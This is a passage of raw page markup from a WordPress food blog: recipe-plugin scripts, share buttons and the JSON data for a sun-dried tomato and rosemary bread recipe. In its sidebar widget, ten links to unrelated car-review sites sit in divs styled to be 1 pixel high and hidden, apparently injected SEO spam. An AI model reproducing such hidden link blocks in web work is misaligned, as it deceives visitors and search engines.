id=mmt-f1f309b3-c7e7-4516-a8cc-5397496f3b36></div><p><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["f1f309b3-c7e7-4516-a8cc-5397496f3b36"]);})</script><br></p></div></div><div
class="sidebar-widget font-opensans-reg widget_block"><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/mercedes-amg-cla-35-4matic-2024/ >Mercedes-AMG CLA 35</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/mercedes-amg-gla35-2025/ >Mercedes-AMG GLA35</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/bmw-x7-2024/ >BMW X7</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/audi-a8-2024/ >Audi A8</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/obzor-nissan-ariya-nismo-2024-goda/ >Nissan Ariya Nismo</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/obzor-bmw-x6-m60i-2024-goda/ >BMW X6</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/volkswagen-jetta-2024/ >Volkswagen Jetta 2024</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/honda-prologue-2024/ >Honda Prologue 2024</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/ford-explorer-2024/ >Ford Explorer 2024</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/lexus-gx550-2024/ >Lexus GX550</a></div></div></div><div
class=xlarge-item-clearfix></div><div
class=medium-item-clearfix></div></div></div></section><section
id=footer-bottom class=footer-bottom-menu-hidden><div
class=container><div
id=footer-bottom-inner class=clearfix><p
id=footer-copyright class=font-opensans-reg>Copyright © 2019 Can't Stay Out of the Kitchen</p><div
id=scroll-top >
<span
class="fa fa-angle-up"></span></div></div></div></section></footer>
 <script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cuisine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div
class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style=right:-4px;top:250px;background-color:transparent><a
class=a2a_button_twitter href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2013%2F04%2F02%2Fsun-dried-tomato-and-rosemary-bread%2F&amp;linkname=Sun-Dried%20Tomato%20and%20Rosemary%20Bread" title=Twitter rel="nofollow noopener" target=_blank></a><a
class=a2a_button_facebook href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2013%2F04%2F02%2Fsun-dried-tomato-and-rosemary-bread%2F&amp;linkname=Sun-Dried%20Tomato%20and%20Rosemary%20Bread" title=Facebook rel="nofollow noopener" target=_blank></a><a
class="a2a_button_pinterest a2a_counter" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2013%2F04%2F02%2Fsun-dried-tomato-and-rosemary-bread%2F&amp;linkname=Sun-Dried%20Tomato%20and%20Rosemary%20Bread" title=Pinterest rel="nofollow noopener" target=_blank></a><a
class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href=https://www.addtoany.com/share></a></div><script>(function(d){var f=d.getElementsByTagName('SCRIPT')[0],p=d.createElement('SCRIPT');p.type='text/javascript';p.async=true;p.src='//assets.pinterest.com/js/pinit.js';f.parentNode.insertBefore(p,f);})(document);</script><script>window.wprm_recipes={"recipe-138423":{"type":"food","name":"Sun-Dried Tomato and Rosemary Bread","slug":"wprm-sun-dried-tomato-and-rosemary-bread-2","image_url":"https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_8778-2.jpg","rating":{"count":3,"total":14,"average":4.67,"type":{"comment":0,"no_comment":0,"user":3},"user":0},"ingredients":[{"uid":0,"amount":"1 1\/4","unit":"cups","name":"hot water","notes":"","unit_id":13532,"id":14118,"conversion_item_snapshot":{"amount":"1 1\/4","unit":"cups","timestamp":1769396909000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1 1\/4","unit":"cups","unitParsed":"cups"}}},{"uid":1,"amount":"1\/3","unit":"cup","name":"sun-dried tomatoes, julienne-cut with Italian basil","notes":"do not use oil pack","unit_id":13522,"id":18170,"conversion_item_snapshot":{"amount":"1\/3","unit":"cup","timestamp":1769396909000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1\/3","unit":"cup","unitParsed":"cup"}}},{"uid":2,"amount":"2","unit":"tbsp.","name":"olive oil ","notes":"or Crisco shortening","unit_id":13570,"id":13606,"conversion_item_snapshot":{"amount":"2","unit":"tbsp.","timestamp":1769396909000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"2","unit":"tbsp.","unitParsed":"tbsp."}}},{"uid":3,"amount":"2","unit":"tbsp.","name":"granulated sugar","notes":"","unit_id":13570,"id":13786,"conversion_item_snapshot":{"amount":"2","unit":"tbsp.","timestamp":1769396909000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"2","unit":"tbsp.","unitParsed":"tbsp."}}},{"uid":4,"amount":"1","unit":"tsp.","name":"salt","notes":"","unit_id":13520,"id":14165,"conversion_item_snapshot":{"amount":"1","unit":"tsp.","timestamp":1769396909000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"tsp.","unitParsed":"tsp."}}},{"uid":5,"amount":"3 3\/4","unit":"cups","name":"bread flour","notes":"NOT all-purpose flour","unit_id":13532,"id":13827,"conversion_item_snapshot":{"amount":"3 3\/4","unit":"cups","timestamp":1769396909000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"3 3\/4","unit":"cups","unitParsed":"cups"}}},{"uid":6,"amount":"1","unit":"tsp.","name":"rosemary","notes":"crushed","unit_id":13520,"id":15216,"conversion_item_snapshot":{"amount":"1","unit":"tsp.","timestamp":1769396909000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"tsp.","unitParsed":"tsp."}}},{"uid":7,"amount":"1\/2","unit":"tsp.","name":"paprika","notes":"","unit_id":13520,"id":14075,"conversion_item_snapshot":{"amount":"1\/2","unit":"tsp.","timestamp":1769396909000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1\/2","unit":"tsp.","unitParsed":"tsp."}}},{"uid":8,"amount":"1 1\/4","unit":"tsp.","name":"Fleishmann's bread machine yeast","notes":"preferred over any other brand","unit_id":13520,"id":14021,"conversion_item_snapshot":{"amount":"1 1\/4","unit":"tsp.","timestamp":1769396909000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1 1\/4","unit":"tsp.","unitParsed":"tsp."}}}],"originalServings":"20","originalServingsParsed":20,"currentServings":"20","currentServingsParsed":20,"currentServingsFormatted":"20","currentServingsMultiplier":1,"originalSystem":1,"currentSystem":1,"unitSystems":[1],"originalAdvancedServings":{"shape":"round","unit":"inch","diameter":0,"width":0,"length":0,"height":0},"currentAdvancedServings":{"shape":"round","unit":"inch","diameter":0,"width":0,"length":0,"height":0},"collection":{"type":"recipe","recipeId":138423,"name":"Sun-Dried Tomato and Rosemary Bread","image":"https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_8778-2-500x500.jpg","servings":20,"servingsUnit":"","parent_id":"16695","parent_url":"https:\/\/cantstayoutofthekitchen.com\/2013\/04\/02\/sun-dried-tomato-and-rosemary-bread\/","cachedAt":1769396909,"modifiedAt":1743456973}}}</script> <script>var sbiajaxurl="https://cantstayoutofthekitchen.com/wp-admin/admin-ajax.php";</script> <script id=wprm-public-js-extra>/*<![CDATA[*/var wprm_public={"user":"0","endpoints":{"analytics":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/analytics","integrations":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/integrations","manage":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/manage","utilities":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/utilities"},"settings":{"jump_output_hash":true,"features_comment_ratings":true,"template_color_comment_rating":"#343434","instruction_media_toggle_default":"on","video_force_ratio":false,"analytics_enabled":false,"google_analytics_enabled":false,"print_new_tab":true,"print_recipe_identifier":"slug"},"post_id":"16695","home_url":"https://cantstayoutofthekitchen.com/","print_slug":"wprm_print","permalinks":"/%year%/%monthnum%/%day%/%postname%/","ajax_url":"https://cantstayoutofthekitchen.com/wp-admin/admin-ajax.php","nonce":"4cb8f56c48","api_nonce":"0bed08531b","translations":{"Add to Cart":"Add to Cart","Loading cart...":"Loading cart...","Unable to load cart":"Unable to load cart","your cart":"your cart","%d in %s":"%d in %s","Cart is empty":"Cart is empty","Adding...":"Adding...","Added!":"Added!","Something went wrong. Please try again.":"Something went wrong. Please try again.","Please select at least one product to add to cart.":"Please select at least one product to add to cart.","Adding to Cart...":"Adding to Cart...","Failed to add products to cart. Please try again.":"Failed to add products to cart. Please try again.","Add 1 Product to Cart":"Add 1 Product to Cart","Add %d Products to Cart":"Add %d Products to Cart","Close Modal":"Close Modal","Select a collection":"Select a collection","Select a column":"Select a column","Select a group":"Select a group","Open the shopping list":"Open the shopping list","Shopping List":"Shopping List","Print this collection":"Print this collection","Print recipes in this collection":"Print recipes in this collection","Print":"Print","Print Collection":"Print Collection","Print Recipes":"Print Recipes","Hide Nutrition Facts":"Hide Nutrition Facts","Show Nutrition Facts":"Show Nutrition Facts","Share This Collection":"Share This Collection","Shared Collection":"Shared Collection","Copy Share Link":"Copy Share Link","The link copied to your clipboard will allow others to access (but not edit) this collection.":"The link copied to your clipboard will allow others to access (but not edit) this collection.","Stop Sharing Collection":"Stop Sharing Collection","Start Sharing Collection":"Start Sharing Collection","Change Collection Structure":"Change Collection Structure","Are you sure you want to remove all items from this collection?":"Are you sure you want to remove all items from this collection?","Clear all items in this collection":"Clear all items in this collection","Clear Items":"Clear Items","Description for this collection:":"Description for this collection:","Change the description for this collection":"Change the description for this collection","Set a description for this collection":"Set a description for this collection","Change Description":"Change Description","Set Description":"Set Description","Save to my Collections":"Save to my Collections","None":"None","Blue":"Blue","Red":"Red","Green":"Green","Yellow":"Yellow","Note":"Note","Color":"Color","Name":"Name","Ingredients":"Ingredients","cup":"cup","olive oil":"olive oil","Add Ingredient":"Add Ingredient","Edit Ingredients":"Edit Ingredients","Text":"Text","Nutrition Facts (per serving)":"Nutrition Facts (per serving)","Add Column":"Add Column","Edit Columns":"Edit Columns","Add Group":"Add Group","Edit Groups":"Edit Groups","Add Item":"Add Item","Remove Items":"Remove Items","Columns & Groups":"Columns & Groups","Remove All Items":"Remove All Items","Stop Removing Items":"Stop Removing Items","Actions":"Actions","Click to add:":"Click to add:","Drag and drop to add:":"Drag and drop to add:","Load more...":"Load more...","Search Recipes":"Search Recipes","Search Ingredients":"Search Ingredients","Add Custom Recipe":"Add Custom Recipe","Add Note":"Add Note","Add from Collection":"Add from Collection","Start typing to search...":"Start typing to search...","Your Collections":"Your Collections","Editing User":"Editing User","Shared Collection:":"Shared Collection:","Cancel":"Cancel","Go Back":"Go Back","Edit Item":"Edit Item","Change Name":"Change Name","Move Left":"Move Left","Move Right":"Move Right","Duplicate":"Duplicate","Delete Column":"Delete Column","Are you sure you want to delete?":"Are you sure you want to delete?","Add a column to this collection":"Add a column to this collection","Click to set name":"Click to set name","Set a new amount for this ingredient:":"Set a new amount for this ingredient:","Change ingredient amount":"Change ingredient amount","Set the number of servings":"Set the number of servings","Set serving size":"Set serving size","servings":"servings","View Recipe":"View Recipe","Edit Custom Recipe":"Edit Custom Recipe","Edit Note":"Edit Note","Duplicate Item":"Duplicate Item","Change Servings":"Change Servings","Do not mark as leftovers":"Do not mark as leftovers","Mark as leftovers":"Mark as leftovers","Remove Item":"Remove Item","Edit Recipe":"Edit Recipe","Make sure to \"Reload Recipes in Collection\" after saving the collection to see these changes reflected.":"Make sure to \"Reload Recipes in Collection\" after saving the collection to see these changes reflected.","Add item to this collection group":"Add item to this collection group","Leftovers":"Leftovers","Decrease serving size by one":"Decrease serving size by one","Increase serving size by one":"Increase serving size by one","Description":"Description","Columns":"Columns","Groups":"Groups","Collection Items":"Collection Items","Clear All Items":"Clear All Items","Done":"Done","Add to Collection":"Add to Collection","Close":"Close","Move Up":"Move Up","Move Down":"Move Down","Delete Group":"Delete Group","Nutrition Facts":"Nutrition Facts","Something went wrong. Please contact support.":"Something went wrong. Please contact support.","Click to confirm...":"Click to confirm...","Are you sure you want to delete all items in":"Are you sure you want to delete all items in","Delete":"Delete","Stop Editing":"Stop Editing","Recipe":"Recipe","Regenerate this shopping list":"Regenerate this shopping list","Regenerate Shopping List":"Regenerate Shopping List","Print this shpopping list":"Print this shpopping list","Print recipes in this shopping list":"Print recipes in this shopping list","Print Shopping List":"Print Shopping List","The link copied to your clipboard will allow others to edit this shopping list.":"The link copied to your clipboard will allow others to edit this shopping list.","Copy this link to allow others to edit this shopping list:":"Copy this link to allow others to edit this shopping list:","Share Edit Link":"Share Edit Link","Stop editing this shopping list":"Stop editing this shopping list","Start editing this shopping list":"Start editing this shopping list","Edit Shopping List":"Edit Shopping List","Shop this list with Instacart":"Shop this list with Instacart","Shop with Instacart":"Shop with Instacart","Generate a shopping list for these recipes":"Generate a shopping list for these recipes","Generate Shopping List":"Generate Shopping List","Remove all recipes from this shopping list":"Remove all recipes from this shopping list","Remove All":"Remove All","Shopping List Options":"Shopping List Options","Include ingredient notes":"Include ingredient notes","Preferred Unit System":"Preferred Unit System","Deselect all":"Deselect all","Select all":"Select all","Collection":"Collection","Unnamed":"Unnamed","remove":"remove","Group":"Group","Something went wrong. Please try again later.":"Something went wrong. Please try again later.","No recipes have been selected for the shopping list. Do you want to generate an empty shopping list that you can fill manually?":"No recipes have been selected for the shopping list. Do you want to generate an empty shopping list that you can fill manually?","Are you sure you want to generate a new shopping list for this collection? You will only be able to access this shopping list again with the share link.":"Are you sure you want to generate a new shopping list for this collection? You will only be able to access this shopping list again with the share link.","Are you sure you want to remove all recipes from this shopping list?":"Are you sure you want to remove all recipes from this shopping list?","Back":"Back","No recipes have been added to the shopping list yet.":"No recipes have been added to the shopping list yet.","Generate empty shopping list":"Generate empty shopping list","Click the cart icon in the top right to generate the shopping list.":"Click the cart icon in the top right to generate the shopping list.","Select recipes and click the cart icon in the top right to generate the shopping list.":"Select recipes and click the cart icon in the top right to generate the shopping list.","Click the cart icon in the top right to generate a new shopping list.":"Click the cart icon in the top right to generate a new shopping list.","Changes to the collection have been made since this shopping list was generated.":"Changes to the collection have been made since this shopping list was generated.","Regenerate the shopping list to include these changes.":"Regenerate the shopping list to include these changes.","Ignore this warning":"Ignore this warning","Ignore":"Ignore","Right click and copy this link to allow others to edit this shopping list.":"Right click and copy this link to allow others to edit this shopping list.","Delete this ingredient from the shopping list":"Delete this ingredient from the shopping list","List":"List","Are you sure you want to delete this group, and all of the items in it?":"Are you sure you want to delete this group, and all of the items in it?","Delete this shopping list group":"Delete this shopping list group","Your shopping list is empty.":"Your shopping list is empty.","Start editing to manually fill it":"Start editing to manually fill it","Add a new collection":"Add a new collection","Add Collection":"Add Collection","Empty Collection":"Empty Collection","Add Pre-made Collection":"Add Pre-made Collection","Edit Collections":"Edit Collections","Select a collection to add for this user":"Select a collection to add for this user","Add Saved Collection":"Add Saved Collection","Change collection name":"Change collection name","Go to Shopping List":"Go to Shopping List","Recipes":"Recipes","Shared collection not found.":"Shared collection not found.","No data found.":"No data found.","Metric":"Metric","Average":"Average","Median":"Median","Maximum (1 user)":"Maximum (1 user)","Total (all users)":"Total (all users)","Sort:":"Sort:","Filter:":"Filter:","Recipe Name":"Recipe Name","# Users":"# Users","# Added":"# Added","Last 31 Days":"Last 31 Days","Last 7 Days":"Last 7 Days","Collections Usage":"Collections Usage","Recipes used in Collections":"Recipes used in Collections","Number of users that have this recipe in one of their collections at least once":"Number of users that have this recipe in one of their collections at least once","Total times that this recipe can be found in a collection (could be multiple times per user)":"Total times that this recipe can be found in a collection (could be multiple times per user)","Last X Days":"Last X Days","Total times that this recipe can be found in a collection, having been added to that collection during this timeframe":"Total times that this recipe can be found in a collection, having been added to that collection during this timeframe","Decrease serving size by 1":"Decrease serving size by 1","Increase serving size by 1":"Increase serving size by 1","Select Amazon Product":"Select Amazon Product","Change Amazon Product":"Change Amazon Product","Find Amazon Product:":"Find Amazon Product:","Search":"Search","Error":"Error","No products found for":"No products found for","No products found.":"No products found.","Results for":"Results for","Current Product":"Current Product","Select Product":"Select Product","Nothing to add products to yet.":"Nothing to add products to yet.","In Recipe":"In Recipe","Amount Needed":"Amount Needed","The exact amount of the product needed in the recipe. Can be decimal numbers like 0.05 if you only need a small portion of the actual product. When empty or 0, the product will not be shown.":"The exact amount of the product needed in the recipe. Can be decimal numbers like 0.05 if you only need a small portion of the actual product. When empty or 0, the product will not be shown.","Product":"Product","Warning: changing the product can affect other recipes using this ingredient or equipment.":"Warning: changing the product can affect other recipes using this ingredient or equipment.","Amount":"Amount","Unit":"Unit","Notes":"Notes","Ingredient changed since produc amount was set":"Ingredient changed since produc amount was set","Equipment changed since product amount was set":"Equipment changed since product amount was set","Consider updating the product amount or marking it as OK.":"Consider updating the product amount or marking it as OK.","Recalculate proportionally":"Recalculate proportionally","Clear amount":"Clear amount","Mark as OK":"Mark as OK","Change Product":"Change Product","Variation":"Variation","No product set":"No product set","Enter calculation (e.g., 1/16, 2 * 3.5 + 1, etc.):":"Enter calculation (e.g., 1/16, 2 * 3.5 + 1, etc.):","Calculate":"Calculate","A name is required for this saved nutrition ingredient.":"A name is required for this saved nutrition ingredient.","Save a new Custom Ingredient":"Save a new Custom Ingredient","Name (required)":"Name (required)","Save for Later & Use":"Save for Later & Use","Use":"Use","Select a saved ingredient":"Select a saved ingredient","Match this equation to get the correct amounts:":"Match this equation to get the correct amounts:","Cancel Calculation":"Cancel Calculation","Go to Next Step":"Go to Next Step","Use These Values":"Use These Values","Nutrition Calculation":"Nutrition Calculation","Experiencing issues?":"Experiencing issues?","Check the API Status":"Check the API Status","n/a":"n/a","Values of all the checked ingredients will be added together and":"Values of all the checked ingredients will be added together and","divided by":"divided by","the number of servings for this recipe.":"the number of servings for this recipe.","Values of all the checked ingredients will be added together.":"Values of all the checked ingredients will be added together.","API Ingredients":"API Ingredients","Custom Ingredients":"Custom Ingredients","Recipe Nutrition Facts Preview":"Recipe Nutrition Facts Preview","Changes to these values can be made after confirming with the blue button.":"Changes to these values can be made after confirming with the blue button.","Select or start typing to search for a saved ingredient":"Select or start typing to search for a saved ingredient","No ingredients set for this recipe.":"No ingredients set for this recipe.","Used in Recipe":"Used in Recipe","Used for Calculation":"Used for Calculation","Nutrition Source":"Nutrition Source","Match & Units":"Match & Units","API":"API","Saved/Custom":"Saved/Custom","no match found":"no match found","Units n/a":"Units n/a","Find a match for:":"Find a match for:","No ingredients found for":"No ingredients found for","No ingredients found.":"No ingredients found.","Editing Equipment Affiliate Fields":"Editing Equipment Affiliate Fields","The fields you set here will affect all recipes using this equipment.":"The fields you set here will affect all recipes using this equipment.","Regular Links":"Regular Links","Images":"Images","HTML Code":"HTML Code","Images and HTML code only show up when the Equipment block is set to the \"Images\" display style in the Template Editor.":"Images and HTML code only show up when the Equipment block is set to the \"Images\" display style in the Template Editor.","Save Changes":"Save Changes","other recipe(s) affected":"other recipe(s) affected","This can affect other recipes":"This can affect other recipes","Edit Link":"Edit Link","Remove Link":"Remove Link","Are you sure you want to delete this link?":"Are you sure you want to delete this link?","Set Affiliate Link":"Set Affiliate Link","Edit Image":"Edit Image","Remove Image":"Remove Image","Add Image":"Add Image","This feature is only available in":"This feature is only available in","You need to set up this feature on the WP Recipe Maker \u003E Settings \u003E Unit Conversion page first.":"You need to set up this feature on the WP Recipe Maker \u003E Settings \u003E Unit Conversion page first.","Original Unit System for this recipe":"Original Unit System for this recipe","Use Default":"Use Default","First Unit System":"First Unit System","Second Unit System":"Second Unit System","Conversion":"Conversion","Converted":"Converted","Original":"Original","Convert All Automatically":"Convert All Automatically","Convert":"Convert","Keep Unit":"Keep Unit","Automatically":"Automatically","Weight Units":"Weight Units","Volume Units":"Volume Units","Ingredient was added after unit conversion was calculated. Consider calculating the conversion for this ingredient.":"Ingredient was added after unit conversion was calculated. Consider calculating the conversion for this ingredient.","Convert...":"Convert...","Ingredient changed since unit conversion was calculated":"Ingredient changed since unit conversion was calculated","Consider recalculating the conversion or marking it as OK.":"Consider recalculating the conversion or marking it as OK.","Clear converted values":"Clear converted values","Ingredient Link Type":"Ingredient Link Type","Global: the same link will be used for every recipe with this ingredient":"Global: the same link will be used for every recipe with this ingredient","Custom: these links will only affect the recipe below":"Custom: these links will only affect the recipe below","Use Global Links":"Use Global Links","Custom Links for this Recipe only":"Custom Links for this Recipe only","Edit Global Links":"Edit Global Links","Affiliate Link":"Affiliate Link","No link set":"No link set","No equipment set for this recipe.":"No equipment set for this recipe.","Regular Link":"Regular Link","Image":"Image","Edit Affiliate Fields":"Edit Affiliate Fields","No HTML set":"No HTML set","Editing Global Ingredient Links":"Editing Global Ingredient Links","All fields are required.":"All fields are required.","Something went wrong. Make sure this key does not exist yet.":"Something went wrong. Make sure this key does not exist yet.","Are you sure you want to close without saving changes?":"Are you sure you want to close without saving changes?","Editing Custom Field":"Editing Custom Field","Creating new Custom Field":"Creating new Custom Field","Type":"Type","Key":"Key","my-custom-field":"my-custom-field","My Custom Field":"My Custom Field","Save":"Save","Link your ingredients and equipment to the eCommerce products on your own site to help visitors find and purchase the exact items they need for your recipes.":"Link your ingredients and equipment to the eCommerce products on your own site to help visitors find and purchase the exact items they need for your recipes.","Currently supported integrations:":"Currently supported integrations:","Learn more about our Products feature":"Learn more about our Products feature","No variations available":"No variations available","Select a variation":"Select a variation","Editing Product":"Editing Product","Setting Product":"Setting Product","Product ID":"Product ID","No product set yet":"No product set yet","Product Name":"Product Name","Product Variation":"Product Variation","Variation ID":"Variation ID","No variation selected":"No variation selected","Variation Name":"Variation Name","Unset Product":"Unset Product","Search for products":"Search for products","No products found":"No products found","A label and key are required.":"A label and key are required.","Editing Nutrient":"Editing Nutrient","Creating new Nutrient":"Creating new Nutrient","Custom":"Custom","Calculated":"Calculated","my-custom-nutrient":"my-custom-nutrient","Label":"Label","My Custom Nutrient":"My Custom Nutrient","mg":"mg","Daily Need":"Daily Need","Calculation":"Calculation","Learn more":"Learn more","Decimal Precision":"Decimal Precision","Order":"Order","Loading...":"Loading...","Editing Nutrition Ingredient":"Editing Nutrition Ingredient","Creating new Nutrition Ingredient":"Creating new Nutrition Ingredient","Are you sure you want to overwrite the existing values?":"Are you sure you want to overwrite the existing values?","Import values from recipe":"Import values from recipe","Cancel import":"Cancel import","Use this recipe":"Use this recipe","Edit Recipe Submission":"Edit Recipe Submission","Approve Submission":"Approve Submission","Approve Submission & Add to new Post":"Approve Submission & Add to new Post","Delete Recipe Submission":"Delete Recipe Submission","Are you sure you want to delete":"Are you sure you want to delete","ID":"ID","Date":"Date","User":"User","Edit Nutrient":"Edit Nutrient","Delete Custom Nutrient":"Delete Custom Nutrient","Active":"Active","View and edit collections for this user":"View and edit collections for this user","User ID":"User ID","Display Name":"Display Name","Email":"Email","# Collections":"# Collections","Show All":"Show All","Has Saved Collections":"Has Saved Collections","Does not have Saved Collections":"Does not have Saved Collections","# Items in Inbox":"# Items in Inbox","# Items in Collections":"# Items in Collections","Your Custom Fields":"Your Custom Fields","Custom Field":"Custom Field","Custom Fields":"Custom Fields","Custom Nutrition Ingredient":"Custom Nutrition Ingredient","Custom Nutrition":"Custom Nutrition","Custom Nutrient":"Custom Nutrient","Custom Nutrients":"Custom Nutrients","Features":"Features","Saved Collection":"Saved Collection","Saved Collections":"Saved Collections","User Collection":"User Collection","User Collections":"User Collections","Recipe Submissions":"Recipe Submissions","Recipe Submission":"Recipe Submission","Edit Field":"Edit Field","Delete Field":"Delete Field","Edit Custom Ingredient":"Edit Custom Ingredient","Delete Custom Ingredient":"Delete Custom Ingredient","Edit Saved Collection":"Edit Saved Collection","Reload Recipes":"Reload Recipes","Duplicate Saved Collection":"Duplicate Saved Collection","Delete Saved Collection":"Delete Saved Collection","Category":"Category","Change Category":"Change Category","What do you want to be the category group for":"What do you want to be the category group for","Default":"Default","Enable to make this a default collection for new users. Does not affect those who have used the collections feature before.":"Enable to make this a default collection for new users. Does not affect those who have used the collections feature before.","Push to All":"Push to All","Enable to push this collection to everyone using the collections feature. Will affect both new and existing users and add this collection to their list.":"Enable to push this collection to everyone using the collections feature. Will affect both new and existing users and add this collection to their list.","Fixed":"Fixed","Enable to mark this collection as fixed. Fixed saved collections will always show up in the collections list of a user and cannot be edited by them.":"Enable to mark this collection as fixed. Fixed saved collections will always show up in the collections list of a user and cannot be edited by them.","Template":"Template","Enable to make this saved collection show up as an option after clicking \"Add Collection\". This would usually be an empty collection with a specific structure like \"Empty Week Plan\".":"Enable to make this saved collection show up as an option after clicking \"Add Collection\". This would usually be an empty collection with a specific structure like \"Empty Week Plan\".","Quick Add":"Quick Add","Enable to make this saved collection show up after clicking on \"Add Pre-made Collection\". Can be used to give users easy access to the meal plans you create.":"Enable to make this saved collection show up after clicking on \"Add Pre-made Collection\". Can be used to give users easy access to the meal plans you create.","What do you want the new order to be?":"What do you want the new order to be?","Save Collection Link":"Save Collection Link","# Items":"# Items"},"version":{"free":"10.3.2","elite":"10.3.4"}};/*]]>*/</script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/405b1.js></script> <script id=wprmp-public-js-extra>var wprmp_public={"user":"0","endpoints":{"private_notes":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/private-notes","user_rating":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/user-rating","collections":"https://cantstayoutofthekitchen.com/wp-json/wp/v2/wprm_collection","collections_helper":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/recipe-collections","nutrition":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/nutrition"},"settings":{"recipe_template_mode":"modern","features_adjustable_servings":true,"adjustable_servings_url":false,"adjustable_servings_url_param":"servings","adjustable_servings_round_to_decimals":"2","unit_conversion_remember":true,"unit_conversion_temperature":"none","unit_conversion_temperature_precision":"round_5","unit_conversion_system_1_temperature":"F","unit_conversion_system_2_temperature":"C","unit_conversion_advanced_servings_conversion":false,"unit_conversion_system_1_length_unit":"inch","unit_conversion_system_2_length_unit":"cm","fractions_enabled":false,"fractions_use_mixed":true,"fractions_use_symbols":true,"fractions_max_denominator":"8","unit_conversion_system_1_fractions":true,"unit_conversion_system_2_fractions":true,"unit_conversion_enabled":true,"decimal_separator":"point","features_comment_ratings":true,"features_user_ratings":true,"user_ratings_type":"modal","user_ratings_force_comment_scroll_to_smooth":true,"user_ratings_modal_title":"Rate This Recipe","user_ratings_thank_you_title":"Thank You!","user_ratings_thank_you_message_with_comment":"Thank you for voting!","user_ratings_problem_message":"There was a problem rating this recipe. Please try again later.","user_ratings_force_comment_scroll_to":"","user_ratings_open_url_parameter":"rate","user_ratings_require_comment":true,"user_ratings_require_name":true,"user_ratings_require_email":true,"user_ratings_comment_suggestions_enabled":"never","rating_details_zero":"No ratings yet","rating_details_one":"%average% from 1 vote","rating_details_multiple":"%average% from %votes% votes","rating_details_user_voted":"(Your vote: %user%)","rating_details_user_not_voted":"(Click on the stars to vote!)","servings_changer_display":"tooltip_slider","template_ingredient_list_style":"disc","template_instruction_list_style":"decimal","template_color_icon":"#343434","recipe_collections_scroll_to_top":true,"recipe_collections_scroll_to_top_offset":"30"},"timer":{"sound_file":"https://cantstayoutofthekitchen.com/wp-content/plugins/wp-recipe-maker-premium/assets/sounds/alarm.mp3","text":{"start_timer":"Click to Start Timer"},"icons":{"pause":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"\u003E\u003Cg \u003E\u003Cpath fill=\"#fffefe\" d=\"M9,2H4C3.4,2,3,2.4,3,3v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C10,2.4,9.6,2,9,2z\"/\u003E\u003Cpath fill=\"#fffefe\" d=\"M20,2h-5c-0.6,0-1,0.4-1,1v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C21,2.4,20.6,2,20,2z\"/\u003E\u003C/g\u003E\u003C/svg\u003E","play":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"\u003E\u003Cg \u003E\u003Cpath fill=\"#fffefe\" d=\"M6.6,2.2C6.3,2,5.9,1.9,5.6,2.1C5.2,2.3,5,2.6,5,3v18c0,0.4,0.2,0.7,0.6,0.9C5.7,22,5.8,22,6,22c0.2,0,0.4-0.1,0.6-0.2l12-9c0.3-0.2,0.4-0.5,0.4-0.8s-0.1-0.6-0.4-0.8L6.6,2.2z\"/\u003E\u003C/g\u003E\u003C/svg\u003E","close":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" 